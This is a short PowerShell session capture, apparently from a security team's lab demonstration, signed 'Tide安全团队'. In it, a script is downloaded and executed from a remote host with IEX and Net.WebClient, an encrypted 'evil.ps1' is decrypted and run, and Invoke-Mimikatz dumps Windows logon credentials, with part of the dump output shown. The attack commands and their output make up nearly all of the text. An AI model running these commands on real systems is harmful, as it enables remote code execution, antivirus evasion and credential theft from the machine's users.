 PS C:\Windows\system32> cd C:\users\reboot/desktop
PS C:\users\reboot\desktop> IEX(New-Object Net.WebClient).DownloadString("http://192.168.6.129/Po
ation/Out-EncryptedScript.ps1")
PS C:\users\reboot\desktop> [String] $cmd = Get-Content .\evil.ps1
PS C:\users\reboot\desktop> Invoke-Expression $cmd
PS C:\users\reboot\desktop> $decrypted = de 123456 4444
PS C:\users\reboot\desktop> Invoke-Expression $decrypted
PS C:\users\reboot\desktop> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 236710 (00000000:00039ca6)
Session : Interactive from 1
User Name : reboot
Domain : WIN-R2U63BPHMS5
Logon Server : WIN-R2U63BPHMS5
Logon Time : 2020/3/11 12:36:22
SID : S-1-5-21-1769441158-2997523358-526756162-1000
Tide安全团队